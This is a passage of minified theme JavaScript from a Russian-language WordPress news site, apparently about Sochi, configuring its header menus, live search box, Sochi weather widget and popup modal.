text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[8.0999999999999996,46.5],"today_humidity":88,"today_wind_speed":[4.2999999999999998,2.7000000000000002],"today_min":[8.0999999999999996,46.5],"today_max":[8.0999999999999996,46.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769256000,"day_name":"\u0421\u0431","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":4},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":12},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[12,54],"owm_day_index":20},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[12,53],"owm_day_index":28}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa 